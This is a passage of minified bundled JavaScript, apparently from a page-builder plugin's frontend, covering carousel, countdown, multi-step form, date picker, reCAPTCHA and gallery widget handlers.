a=r(n(3452)),s=r(n(1959)),o=r(n(9041)),l=r(n(6700)),u=r(n(4263)),c=r(n(7371)),d=r(n(8537)),h=function(e){(0,c.default)(TestimonialCarousel,e);var t=(0,d.default)(TestimonialCarousel);function TestimonialCarousel(){return(0,s.default)(this,TestimonialCarousel),t.apply(this,arguments)}return(0,o.default)(TestimonialCarousel,[{key:"getDefaultSettings",value:function getDefaultSettings(){var e=(0,l.default)((0,u.default)(TestimonialCarousel.prototype),"getDefaultSettings",this).call(this);return e.slidesPerView={desktop:1},(0,a.default)(elementorFrontend.config.responsive.activeBreakpoints).forEach((function(t){e.slidesPerView[t]=1})),e.loop&&(e.loopedSlides=this.getSlidesCount()),e}},{key:"getEffect",value:function getEffect(){return"slide"}}]),TestimonialCarousel}(r(n(2539)).default);t.default=h},7950:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(1959)),s=r(n(7371)),o=r(n(8537)),l=r(n(7097)),u=function(e){(0,s.default)(_default,e);var t=(0,o.default)(_default);function _default(){var e;return(0,a.default)(this,_default),e=t.call(this),elementorFrontend.elementsHandler.attachHandler("countdown",l.default),e}return _default}(elementorModules.Module);t.default=u},7097:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(4176));n(1954),n(6139),n(4321);var s=elementorModules.frontend.handlers.Base.extend({cache:null,cacheElements:function cacheElements(){var e=this.$element.find(".elementor-countdown-wrapper");this.cache={$countDown:e,timeInterval:null,elements:{$countdown:e.find(".elementor-countdown-wrapper"),$daysSpan:e.find(".elementor-countdown-days"),$hoursSpan:e.find(".elementor-countdown-hours"),$minutesSpan:e.find(".elementor-countdown-minutes"),$secondsSpan:e.find(".elementor-countdown-seconds"),$expireMessage:e.parent().find(".elementor-countdown-expire--message")},data:{id:this.$element.data("id"),endTime:new Date(1e3*e.data("date")),actions:e.data("expire-actions"),evergreenInterval:e.data("evergreen-interval")}}},onInit:function onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.cacheElements(),0<this.cache.data.evergreenInterval&&(this.cache.data.endTime=this.getEvergreenDate()),this.initializeClock()},updateClock:function updateClock(){var e=this,t=this.getTimeRemaining(this.cache.data.endTime);jQuery.each(t.parts,(function(t){var n=e.cache.elements["$"+t+"Span"],i=this.toString();1===i.length&&(i=0+i),n.length&&n.text(i)})),t.total<=0&&(clearInterval(this.cache.timeInterval),this.runActions())},initializeClock:function initializeClock(){var e=this;this.updateClock(),this.cache.timeInterval=setInterval((function(){e.updateClock()}),1e3)},runActions:function runActions(){var e=this;e.$element.trigger("countdown_expire",e.$element),this.cache.data.actions&&this.cache.data.actions.forEach((function(t){switch(t.type){case"hide":e.cache.$countDown.hide();break;case"redirect":t.redirect_url&&(window.location.href=t.redirect_url);break;case"message":e.cache.elements.$expireMessage.show()}}))},getTimeRemaining:function getTimeRemaining(e){var t=e-new Date,n=Math.floor(t/1e3%60),i=Math.floor(t/1e3/60%60),r=Math.floor(t/36e5%24),a=Math.floor(t/864e5);return(a<0||r<0||i<0)&&(n=i=r=a=0),{total:t,parts:{days:a,hours:r,minutes:i,seconds:n}}},getEvergreenDate:function getEvergreenDate(){var e=this,t=this.cache.data.id,n=this.cache.data.evergreenInterval,i=t+"-evergreen_due_date",r=t+"-evergreen_interval",s={dueDate:localStorage.getItem(i),interval:localStorage.getItem(r)},o=function initEvergreen(){var t=new Date;return e.cache.data.endTime=t.setSeconds(t.getSeconds()+n),localStorage.setItem(i,e.cache.data.endTime),localStorage.setItem(r,n),e.cache.data.endTime};return null===s.dueDate&&null===s.interval||null!==s.dueDate&&n!==(0,a.default)(s.interval,10)?o():s.dueDate>0&&(0,a.default)(s.interval,10)===n?s.dueDate:void 0}});t.default=s},4337:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(1959)),s=r(n(7371)),o=r(n(8537)),l=r(n(9706)),u=r(n(7300)),c=r(n(611)),d=r(n(9228)),h=r(n(4610)),f=r(n(6374)),m=function(e){(0,s.default)(_default,e);var t=(0,o.default)(_default);function _default(){var e;(0,a.default)(this,_default),e=t.call(this);var n=[l.default,u.default,c.default];return elementorFrontend.elementsHandler.attachHandler("form",[].concat(n,[d.default,h.default,f.default])),elementorFrontend.elementsHandler.attachHandler("subscribe",n),e}return _default}(elementorModules.Module);t.default=m},8906:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0,n(1954);var a=r(n(1959)),s=r(n(9041)),o=r(n(6700)),l=r(n(4263)),u=r(n(7371)),c=r(n(8537)),d=function(e){(0,u.default)(DataTimeFieldBase,e);var t=(0,c.default)(DataTimeFieldBase);function DataTimeFieldBase(){return(0,a.default)(this,DataTimeFieldBase),t.apply(this,arguments)}return(0,s.default)(DataTimeFieldBase,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{fields:this.getFieldsSelector()},classes:{useNative:"elementor-use-native"}}}},{key:"getDefaultElements",value:function getDefaultElements(){var e=this.getDefaultSettings().selectors;return{$fields:this.$element.find(e.fields)}}},{key:"addPicker",value:function addPicker(e){var t=this.getDefaultSettings().classes;jQuery(e).hasClass(t.useNative)||e.flatpickr(this.getPickerOptions(e))}},{key:"onInit",value:function onInit(){for(var e,t=this,n=arguments.length,i=new Array(n),r=0;r<n;r++)i[r]=arguments[r];(e=(0,o.default)((0,l.default)(DataTimeFieldBase.prototype),"onInit",this)).call.apply(e,[this].concat(i)),this.elements.$fields.each((function(e,n){return t.addPicker(n)}))}}]),DataTimeFieldBase}(elementorModules.frontend.handlers.Base);t.default=d},4610:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(1959)),s=r(n(9041)),o=r(n(7371)),l=r(n(8537)),u=function(e){(0,o.default)(DateField,e);var t=(0,l.default)(DateField);function DateField(){return(0,a.default)(this,DateField),t.apply(this,arguments)}return(0,s.default)(DateField,[{key:"getFieldsSelector",value:function getFieldsSelector(){return".elementor-date-field"}},{key:"getPickerOptions",value:function getPickerOptions(e){var t=jQuery(e);return{minDate:t.attr("min")||null,maxDate:t.attr("max")||null,allowInput:!0}}}]),DateField}(r(n(8906)).default);t.default=u},6374:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(1959)),s=r(n(9041)),o=r(n(7371)),l=r(n(8537)),u=function(e){(0,o.default)(TimeField,e);var t=(0,l.default)(TimeField);function TimeField(){return(0,a.default)(this,TimeField),t.apply(this,arguments)}return(0,s.default)(TimeField,[{key:"getFieldsSelector",value:function getFieldsSelector(){return".elementor-time-field"}},{key:"getPickerOptions",value:function getPickerOptions(){return{noCalendar:!0,enableTime:!0,allowInput:!0}}}]),TimeField}(r(n(8906)).default);t.default=u},611:(e,t,n)=>{"use strict";n(7394)(t,"__esModule",{value:!0}),t.default=void 0,n(1954);var i=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function getDefaultSettings(){return{selectors:{form:".elementor-form"}}},getDefaultElements:function getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$form=this.$element.find(e.form),t},bindEvents:function bindEvents(){this.elements.$form.on("form_destruct",this.handleSubmit)},handleSubmit:function handleSubmit(e,t){void 0!==t.data.redirect_url&&(location.href=t.data.redirect_url)}});t.default=i},7300:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(4176));n(1954),n(7209),n(6139),n(4321);var s=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function getDefaultSettings(){return{selectors:{form:".elementor-form",submitButton:'[type="submit"]'},action:"elementor_pro_forms_send_form",ajaxUrl:elementorProFrontend.config.ajaxurl}},getDefaultElements:function getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$form=this.$element.find(e.form),t.$submitButton=t.$form.find(e.submitButton),t},bindEvents:function bindEvents(){this.elements.$form.on("submit",this.handleSubmit);var e=this.elements.$form.find("input[type=file]");e.length&&e.on("change",this.validateFileSize)},validateFileSize:function validateFileSize(e){var t=this,n=jQuery(e.currentTarget),i=n[0].files;if(i.length){var r=1024*(0,a.default)(n.attr("data-maxsize"))*1024,s=n.attr("data-maxsize-message");Array.prototype.slice.call(i).forEach((function(e){r<e.size&&(n.parent().addClass("elementor-error").append('<span class="elementor-message elementor-message-danger elementor-help-inline elementor-form-help-inline" role="alert">'+s+"</span>").find(":input").attr("aria-invalid","true"),t.elements.$form.trigger("error"))}))}},beforeSend:function beforeSend(){var e=this.elements.$form;e.animate({opacity:"0.45"},500).addClass("elementor-form-waiting"),e.find(".elementor-message").remove(),e.find(".elementor-error").removeClass("elementor-error"),e.find("div.elementor-field-group").removeClass("error").find("span.elementor-form-help-inline").remove().end().find(":input").attr("aria-invalid","false"),this.elements.$submitButton.attr("disabled","disabled").find("> span").prepend('<span class="elementor-button-text elementor-form-spinner"><i class="fa fa-spinner fa-spin"></i>&nbsp;</span>')},getFormData:function getFormData(){var e=new FormData(this.elements.$form[0]);return e.append("action",this.getSettings("action")),e.append("referrer",location.toString()),e},onSuccess:function onSuccess(e){var t=this.elements.$form;this.elements.$submitButton.removeAttr("disabled").find(".elementor-form-spinner").remove(),t.animate({opacity:"1"},100).removeClass("elementor-form-waiting"),e.success?(t.trigger("submit_success",e.data),t.trigger("form_destruct",e.data),t.trigger("reset"),void 0!==e.data.message&&""!==e.data.message&&t.append('<div class="elementor-message elementor-message-success" role="alert">'+e.data.message+"</div>")):(e.data.errors&&(jQuery.each(e.data.errors,(function(e,n){t.find("#form-field-"+e).parent().addClass("elementor-error").append('<span class="elementor-message elementor-message-danger elementor-help-inline elementor-form-help-inline" role="alert">'+n+"</span>").find(":input").attr("aria-invalid","true")})),t.trigger("error")),t.append('<div class="elementor-message elementor-message-danger" role="alert">'+e.data.message+"</div>"))},onError:function onError(e,t){var n=this.elements.$form;n.append('<div class="elementor-message elementor-message-danger" role="alert">'+t+"</div>"),this.elements.$submitButton.html(this.elements.$submitButton.text()).removeAttr("disabled"),n.animate({opacity:"1"},100).removeClass("elementor-form-waiting"),n.trigger("error")},handleSubmit:function handleSubmit(e){var t=this,n=this.elements.$form;if(e.preventDefault(),n.hasClass("elementor-form-waiting"))return!1;this.beforeSend(),jQuery.ajax({url:t.getSettings("ajaxUrl"),type:"POST",dataType:"json",data:t.getFormData(),processData:!1,contentType:!1,success:t.onSuccess,error:t.onError})}});t.default=s},9706:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0,n(1954),n(8081),n(3777),n(7209),n(453),n(4828),n(4208),n(286);var a=r(n(4899)),s=r(n(1959)),o=r(n(9041)),l=r(n(6700)),u=r(n(4263)),c=r(n(7371)),d=r(n(8537)),h=function(e){(0,c.default)(FormSteps,e);var t=(0,d.default)(FormSteps);function FormSteps(){return(0,s.default)(this,FormSteps),t.apply(this,arguments)}return(0,o.default)(FormSteps,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{form:".elementor-form",fieldsWrapper:".elementor-form-fields-wrapper",fieldGroup:".elementor-field-group",stepWrapper:".elementor-field-type-step",stepField:".e-field-step",submitWrapper:".elementor-field-type-submit",submitButton:'[type="submit"]',buttons:".e-form__buttons",buttonWrapper:".e-form__buttons__wrapper",button:".e-form__buttons__wrapper__button",indicator:".e-form__indicators__indicator",indicatorProgress:".e-form__indicators__indicator__progress",indicatorProgressMeter:".e-form__indicators__indicator__progress__meter",formHelpInline:".elementor-form-help-inline"},classes:{hidden:"elementor-hidden",column:"elementor-column",fieldGroup:"elementor-field-group",elementorButton:"elementor-button",step:"e-form__step",buttons:"e-form__buttons",buttonWrapper:"e-form__buttons__wrapper",button:"e-form__buttons__wrapper__button",indicators:"e-form__indicators",indicator:"e-form__indicators__indicator",indicatorIcon:"e-form__indicators__indicator__icon",indicatorNumber:"e-form__indicators__indicator__number",indicatorLabel:"e-form__indicators__indicator__label",indicatorProgress:"e-form__indicators__indicator__progress",indicatorProgressMeter:"e-form__indicators__indicator__progress__meter",indicatorSeparator:"e-form__indicators__indicator__separator",indicatorInactive:"e-form__indicators__indicator--state-inactive",indicatorActive:"e-form__indicators__indicator--state-active",indicatorCompleted:"e-form__indicators__indicator--state-completed",indicatorShapeCircle:"e-form__indicators__indicator--shape-circle",indicatorShapeSquare:"e-form__indicators__indicator--shape-square",indicatorShapeRounded:"e-form__indicators__indicator--shape-rounded",indicatorShapeNone:"e-form__indicators__indicator--shape-none"}}}},{key:"getDefaultElements",value:function getDefaultElements(){var e=this.getSettings().selectors,t={$form:this.$element.find(e.form)};return t.$fieldsWrapper=t.$form.children(e.fieldsWrapper),t.$stepWrapper=t.$fieldsWrapper.children(e.stepWrapper),t.$stepField=t.$stepWrapper.children(e.stepField),t.$fieldGroup=t.$fieldsWrapper.children(e.fieldGroup),t.$submitWrapper=t.$fieldsWrapper.children(e.submitWrapper),t.$submitButton=t.$submitWrapper.children(e.submitButton),t}},{key:"onInit",value:function onInit(){for(var e,t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];(e=(0,l.default)((0,u.default)(FormSteps.prototype),"onInit",this)).call.apply(e,[this].concat(n)),this.isStepsExist()&&(this.data={steps:[],indicatorsWithObjectTags:[]},this.state={currentStep:0,stepsType:"",stepsShape:""},this.buildSteps(),this.elements=(0,a.default)((0,a.default)((0,a.default)({},this.elements),this.createStepsIndicators()),this.createStepsButtons()),this.initProgressBar(),this.extractResponsiveSizeFromSubmitWrapper())}},{key:"bindEvents",value:function bindEvents(){var e=this;this.isStepsExist()&&this.elements.$form.on({submit:function submit(){return e.resetForm()},keydown:function keydown(t){13!==t.keyCode||e.isLastStep()||"textarea"===t.target.localName||(t.preventDefault(),e.applyStep("next"))},error:function error(){return e.onFormError()}})}},{key:"isStepsExist",value:function isStepsExist(){return this.elements.$stepWrapper.length}},{key:"initProgressBar",value:function initProgressBar(){"progress_bar"===this.getElementSettings().step_type&&this.setProgressBar()}},{key:"buildSteps",value:function buildSteps(){var e=this;this.elements.$stepWrapper.each((function(t,n){var i=e.getSettings(),r=i.selectors,a=i.classes,s=jQuery(n);s.addClass(a.step).removeClass(a.fieldGroup,a.column),t&&s.addClass(a.hidden),e.setStepData(s.children(r.stepField)),s.append(s.nextUntil(e.elements.$stepWrapper).not(e.elements.$submitWrapper))}))}},{key:"setStepData",value:function setStepData(e){var t={};["label","previousButton","nextButton","iconUrl","iconLibrary","icon"].forEach((function(n){var i=e.attr("data-"+n);i&&(t[n]=i)})),this.data.steps.push(t)}},{key:"createStepsIndicators",value:function createStepsIndicators(){var e=this.getElementSettings(),t={};if("none"!==e.step_type){var n=this.getSettings(),i=n.selectors,r=n.classes,a=r.indicators+"--type-"+e.step_type,s=[r.indicators,a];t.$indicatorsWrapper=jQuery("<div>",{class:s.join(" ")}),t.$indicatorsWrapper.append(this.buildIndicators()),this.elements.$fieldsWrapper.before(t.$indicatorsWrapper),"progress_bar"===e.step_type?(t.$progressBar=t.$indicatorsWrapper.find(i.indicatorProgress),t.$progressBarMeter=t.$indicatorsWrapper.find(i.indicatorProgressMeter)):(t.$indicators=t.$indicatorsWrapper.find(i.indicator),t.$currentIndicator=t.$indicators.eq(this.state.currentStep))}return this.saveIndicatorsState(),t}},{key:"buildIndicators",value:function buildIndicators(){return"progress_bar"===this.getElementSettings().step_type?this.buildProgressBar():this.buildIndicatorsFromStepsData()}},{key:"buildProgressBar",value:function buildProgressBar(){var e=this.getSettings().classes,t=jQuery("<div>",{class:e.indicatorProgress}),n=jQuery("<div>",{class:e.indicatorProgressMeter});return t.append(n),t}},{key:"getProgressBarValue",value:function getProgressBarValue(){var e=this.data.steps.length,t=this.state.currentStep,n=t?(t+1)/e*100:100/e;return Math.floor(n)+"%"}},{key:"setProgressBar",value:function setProgressBar(){var e=this.getProgressBarValue();this.updateProgressMeterCSSVariable(e),this.elements.$progressBarMeter.text(e)}},{key:"updateProgressMeterCSSVariable",value:function updateProgressMeterCSSVariable(e){this.$element[0].style.setProperty("--e-form-steps-indicator-progress-meter-width",e)}},{key:"saveIndicatorsState",value:function saveIndicatorsState(){var e=this.getElementSettings();this.state.stepsType=e.step_type,["none","text","progress_bar"].includes(e.step_type)||(this.state.stepsShape=e.step_icon_shape)}},{key:"buildIndicatorsFromStepsData",value:function buildIndicatorsFromStepsData(){var e=this,t=[];return this.data.steps.forEach((function(n,i){i&&t.push(e.getStepSeparator()),t.push(e.getStepIndicatorElement(n,i))})),t}},{key:"getStepIndicatorElement",value:function getStepIndicatorElement(e,t){var n=this.getSettings().classes,i=this.getElementSettings(),r=this.getIndicatorStateClass(t),a=[n.indicator,r],s=jQuery("<div>",{class:a.join(" ")});return i.step_type.includes("icon")&&s.append(this.getStepIconElement(e)),i.step_type.includes("number")&&s.append(this.getStepNumberElement(t)),i.step_type.includes("text")&&s.append(this.getStepLabelElement(e.label)),s}},{key:"getIndicatorStateClass",value:function getIndicatorStateClass(e){var t=this.getSettings().classes;return e<this.state.currentStep?t.indicatorCompleted:e>this.state.currentStep?t.indicatorInactive:t.indicatorActive}},{key:"getIndicatorShapeClass",value:function getIndicatorShapeClass(){var e=this.getElementSettings();return this.getSettings().classes["indicatorShape"+this.firstLetterToUppercase(e.step_icon_shape)]}},{key:"firstLetterToUppercase",value:function firstLetterToUppercase(e){return e.charAt(0).toUpperCase()+e.slice(1)}},{key:"getStepNumberElement",value:function getStepNumberElement(e){var t=[this.getSettings().classes.indicatorNumber,this.getIndicatorShapeClass()];return jQuery("<div>",{class:t.join(" "),text:e+1})}},{key:"getStepIconElement",value:function getStepIconElement(e){var t,n=[this.getSettings().classes.indicatorIcon,this.getIndicatorShapeClass()],i=jQuery("<div>",{class:n.join(" ")});e.icon?i.html(e.icon):(e.iconLibrary?t=jQuery("<i>",{class:e.iconLibrary}):((t=jQuery('<object type="image/svg+xml" data="'.concat(e.iconUrl,'"></object>'))).on("load",(function(e){e.target.contentDocument.querySelector("svg").style.fill=t.css("fill")})),this.data.indicatorsWithObjectTags.push(t)),i.append(t));return i}},{key:"getStepLabelElement",value:function getStepLabelElement(e){var t=this.getSettings().classes;return jQuery("<label>",{class:t.indicatorLabel,text:e})}},{key:"getStepSeparator",value:function getStepSeparator(){var e=this.getSettings().classes;return jQuery("<div>",{class:e.indicatorSeparator})}},{key:"createStepsButtons",value:function createStepsButtons(){var e=this.getSettings().selectors,t={};return this.injectButtonsToSteps(t),t.$buttonsContainer=this.elements.$stepWrapper.find(e.buttons),t.$buttonsWrappers=t.$buttonsContainer.children(e.buttonWrapper),t}},{key:"injectButtonsToSteps",value:function injectButtonsToSteps(){var e=this,t=this.elements.$stepWrapper.length;this.elements.$stepWrapper.each((function(n,i){var r,a=jQuery(i),s=e.getButtonsContainer();n?(s.append(e.getStepButton("previous",n)),r=n===t-1?e.getSubmitButton():e.getStepButton("next",n)):r=e.getStepButton("next",n),s.append(r),a.append(s)}))}},{key:"getButtonsContainer",value:function getButtonsContainer(){var e=this.getSettings().classes,t=this.getElementSettings(),n=[e.buttons,e.column,"elementor-col-"+t.button_width];return jQuery("<div>",{class:n.join(" ")})}},{key:"extractResponsiveSizeFromSubmitWrapper",value:function extractResponsiveSizeFromSubmitWrapper(){var e=[];this.elements.$submitWrapper.removeClass((function(t,n){var i;return e=null===(i=n.match(/elementor-(sm|md)-[0-9]+/g))||void 0===i?void 0:i.join(" ")})),this.elements.$buttonsContainer.addClass(e)}},{key:"getStepButton",value:function getStepButton(e,t){var n=this,i=this.getSettings().classes,r=this.getButton(e,t).on("click",(function(){return n.applyStep(e)})),a=[i.fieldGroup,i.buttonWrapper,"elementor-field-type-"+e];return jQuery("<div>",{class:a.join(" ")}).append(r)}},{key:"getSubmitButton",value:function getSubmitButton(){var e=this,t=this.getSettings().classes;return this.elements.$submitButton.addClass(t.button),this.elements.$submitWrapper.attr("class",(function(t,n){return e.replaceClassNameColSize(n,"")})).removeClass(t.column).removeClass(t.buttons).addClass(t.buttonWrapper)}},{key:"replaceClassNameColSize",value:function replaceClassNameColSize(e,t){return e.replace(/elementor-col-([0-9]+)/g,t)}},{key:"getButton",value:function getButton(e,t){var n=this.getSettings().classes,i=this.elements.$submitButton.attr("class").match(/elementor-size-([^\W\d]+)/g),r=[n.elementorButton,i,n.button,n.button+"-"+e];return jQuery("<button>",{type:"button",text:this.getButtonLabel(e,t),class:r.join(" ")})}},{key:"getButtonLabel",value:function getButtonLabel(e,t){var n=this.getElementSettings(),i=this.data.steps[t],r=e+"Button",a="step_".concat(e,"_label");return i[r]||n[a]}},{key:"applyStep",value:function applyStep(e){var t="next"===e?this.state.currentStep+1:this.state.currentStep-1;if("next"===e&&!this.isFieldsValid(this.elements.$stepWrapper))return!1;this.goToStep(t),this.state.currentStep=t,"progress_bar"===this.state.stepsType?this.setProgressBar():"none"!==this.state.stepsType&&this.updateIndicatorsState(e)}},{key:"goToStep",value:function goToStep(e){var t=this.getSettings().classes;this.elements.$stepWrapper.eq(this.state.currentStep).addClass(t.hidden),this.elements.$stepWrapper.eq(e).removeClass(t.hidden).children(this.getSettings("selectors.fieldGroup")).first().find(":input").first().trigger("focus")}},{key:"isFieldsValid",value:function isFieldsValid(e){var t=!0;return e.eq(this.state.currentStep).find(".elementor-field-group :input").each((function(e,n){if(!n.checkValidity())return n.reportValidity(),t=!1})),t}},{key:"isLastStep",value:function isLastStep(){return this.state.currentStep===this.data.steps.length-1}},{key:"resetForm",value:function resetForm(){this.state.currentStep=0,this.resetSteps(),"progress_bar"===this.state.stepsType?this.setProgressBar():"none"!==this.state.stepsType&&(this.elements.$currentIndicator=this.elements.$indicators.eq(this.state.currentStep),this.resetIndicators())}},{key:"resetSteps",value:function resetSteps(){var e=this.getSettings().classes;this.elements.$stepWrapper.addClass(e.hidden).eq(0).removeClass(e.hidden)}},{key:"resetIndicators",value:function resetIndicators(){var e=this.getSettings().classes,t=["inactive","active","completed"].map((function(t){return e.indicator+"--state-"+t}));this.elements.$indicators.removeClass(t.join(" ")).not(this.elements.$indicators.eq(0)).addClass(e.indicatorInactive),this.elements.$indicators.eq(0).addClass(e.indicatorActive)}},{key:"updateIndicatorsState",value:function updateIndicatorsState(e){var t=this.getSettings().classes,n={current:{remove:t.indicatorActive,add:"next"===e?t.indicatorCompleted:t.indicatorInactive},next:{remove:"next"===e?t.indicatorInactive:t.indicatorCompleted,add:t.indicatorActive}};this.elements.$currentIndicator.removeClass(n.current.remove).addClass(n.current.add),this.elements.$currentIndicator=this.elements.$indicators.eq(this.state.currentStep),this.elements.$currentIndicator.removeClass(n.next.remove).addClass(n.next.add),this.data.indicatorsWithObjectTags.forEach((function(e){e.contents().children("svg").css("fill",e.css("fill"))}))}},{key:"updateValue",value:function updateValue(e){var t=this,n={step_type:function step_type(){return t.updateStepsType()},step_icon_shape:function step_icon_shape(){return t.updateStepsShape()},step_next_label:function step_next_label(){return t.updateStepButtonsLabel("next")},step_previous_label:function step_previous_label(){return t.updateStepButtonsLabel("previous")}};n[e]&&n[e]()}},{key:"updateStepsType",value:function updateStepsType(){var e=this.getElementSettings();this.elements.$indicatorsWrapper&&this.elements.$indicatorsWrapper.remove(),"none"!==e.step_type&&this.rebuildIndicators(),this.state.stepsType=e.step_type}},{key:"rebuildIndicators",value:function rebuildIndicators(){this.elements=(0,a.default)((0,a.default)({},this.elements),this.createStepsIndicators()),this.initProgressBar()}},{key:"updateStepsShape",value:function updateStepsShape(){var e=this.getElementSettings(),t=this.getSettings(),n=t.selectors,i=t.classes.indicator+"--shape-",r=i+this.state.stepsShape,a=i+e.step_icon_shape,s="";e.step_type.includes("icon")?s="icon":e.step_type.includes("number")&&(s="number"),this.elements.$indicators.children(n.indicator+"__"+s).removeClass(r).addClass(a),this.state.stepsShape=e.step_icon_shape}},{key:"updateStepButtonsLabel",value:function updateStepButtonsLabel(e){var t=this,n=this.getSettings().selectors,i={previous:n.button+"-previous",next:n.button+"-next"};this.elements.$stepWrapper.each((function(n,r){jQuery(r).find(i[e]).text(t.getButtonLabel(e,n))}))}},{key:"onFormError",value:function onFormError(){var e=this.getSettings().selectors,t=this.elements.$form.find(e.formHelpInline).closest(e.stepWrapper);t.length&&this.goToStep(t.index())}},{key:"onElementChange",value:function onElementChange(e){this.isStepsExist()&&this.updateValue(e)}}]),FormSteps}(elementorModules.frontend.handlers.Base);t.default=h},9228:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0,n(1954);var a=r(n(1959)),s=r(n(9041)),o=r(n(7371)),l=r(n(8537)),u=function(e){(0,o.default)(Recaptcha,e);var t=(0,l.default)(Recaptcha);function Recaptcha(){return(0,a.default)(this,Recaptcha),t.apply(this,arguments)}return(0,s.default)(Recaptcha,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{recaptcha:".elementor-g-recaptcha:last",submit:'button[type="submit"]',recaptchaResponse:'[name="g-recaptcha-response"]'}}}},{key:"getDefaultElements",value:function getDefaultElements(){var e=this.getDefaultSettings().selectors,t={$recaptcha:this.$element.find(e.recaptcha)};return t.$form=t.$recaptcha.parents("form"),t.$submit=t.$form.find(e.submit),t}},{key:"bindEvents",value:function bindEvents(){this.onRecaptchaApiReady()}},{key:"isActive",value:function isActive(e){var t=this.getDefaultSettings().selectors;return e.$element.find(t.recaptcha).length}},{key:"addRecaptcha",value:function addRecaptcha(){var e=this,t=this.elements.$recaptcha.data(),n="v3"!==t.type,i=[];i.forEach((function(e){return window.grecaptcha.reset(e)}));var r=window.grecaptcha.render(this.elements.$recaptcha[0],t);this.elements.$form.on("reset error",(function(){window.grecaptcha.reset(r)})),n?this.elements.$recaptcha.data("widgetId",r):(i.push(r),this.elements.$submit.on("click",(function(t){return e.onV3FormSubmit(t,r)})))}},{key:"onV3FormSubmit",value:function onV3FormSubmit(e,t){var n=this;e.preventDefault(),window.grecaptcha.ready((function(){var e=n.elements.$form;grecaptcha.execute(t,{action:n.elements.$recaptcha.data("action")}).then((function(t){n.elements.$recaptchaResponse?n.elements.$recaptchaResponse.val(t):(n.elements.$recaptchaResponse=jQuery("<input>",{type:"hidden",value:t,name:"g-recaptcha-response"}),e.append(n.elements.$recaptchaResponse)),(!e[0].reportValidity||"function"!=typeof e[0].reportValidity||e[0].reportValidity())&&e.trigger("submit")}))}))}},{key:"onRecaptchaApiReady",value:function onRecaptchaApiReady(){var e=this;window.grecaptcha&&window.grecaptcha.render?this.addRecaptcha():setTimeout((function(){return e.onRecaptchaApiReady()}),350)}}]),Recaptcha}(elementorModules.frontend.handlers.Base);t.default=u},3786:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(1959)),s=r(n(7371)),o=r(n(8537)),l=r(n(5357)),u=function(e){(0,s.default)(_default,e);var t=(0,o.default)(_default);function _default(){var e;return(0,a.default)(this,_default),e=t.call(this),elementorFrontend.elementsHandler.attachHandler("gallery",l.default),e}return _default}(elementorModules.Module);t.default=u},5357:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(3452));n(1954),n(4828);var s=r(n(1959)),o=r(n(9041)),l=r(n(6700)),u=r(n(4263)),c=r(n(7371)),d=r(n(8537)),h=function(e){(0,c.default)(galleryHandler,e);var t=(0,d.default)(galleryHandler);function galleryHandler(){return(0,s.default)(this,galleryHandler),t.apply(this,arguments)}return(0,o.default)(galleryHandler,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{container:".elementor-gallery__container",galleryTitles:".elementor-gallery-title",galleryImages:".e-gallery-image",galleryItemOverlay:".elementor-gallery-item__overlay",galleryItemContent:".elementor-gallery-item__content"},classes:{activeTitle:"elementor-item-active"}}}},{key:"getDefaultElements",value:function getDefaultElements(){var e=this.getSettings().selectors,t={$container:this.$element.find(e.container),$titles:this.$element.find(e.galleryTitles)};return t.$items=t.$container.children(),t.$images=t.$items.children(e.galleryImages),t.$itemsOverlay=t.$items.children(e.galleryItemOverlay),t.$itemsContent=t.$items.children(e.galleryItemContent),t.$itemsContentElements=t.$itemsContent.children(),t}},{key:"getGallerySettings",value:function getGallerySettings(){var e=this.getElementSettings(),t=elementorFrontend.config.responsive.activeBreakpoints,n=(0,a.default)(t),i={},r=elementorFrontend.getDeviceSetting("desktop",e,"ideal_row_height");return n.forEach((function(n){if("widescreen"!==n){var r=elementorFrontend.getDeviceSetting(n,e,"ideal_row_height");i[t[n].value]={horizontalGap:elementorFrontend.getDeviceSetting(n,e,"gap").size,verticalGap:elementorFrontend.getDeviceSetting(n,e,"gap").size,columns:elementorFrontend.getDeviceSetting(n,e,"columns"),idealRowHeight:null==r?void 0:r.size}}})),{type:e.gallery_layout,idealRowHeight:null==r?void 0:r.size,container:this.elements.$container,columns:e.columns,aspectRatio:e.aspect_ratio,lastRow:"normal",horizontalGap:elementorFrontend.getDeviceSetting("desktop",e,"gap").size,verticalGap:elementorFrontend.getDeviceSetting("desktop",e,"gap").size,animationDuration:e.content_animation_duration,breakpoints:i,rtl:elementorFrontend.config.is_rtl,lazyLoad:"yes"===e.lazyload}}},{key:"initGallery",value:function initGallery(){this.gallery=new EGallery(this.getGallerySettings()),this.toggleAllAnimationsClasses()}},{key:"removeAnimationClasses",value:function removeAnimationClasses(e){e.removeClass((function(e,t){return(t.match(/elementor-animated-item-\S+/g)||[]).join(" ")}))}},{key:"toggleOverlayHoverAnimation",value:function 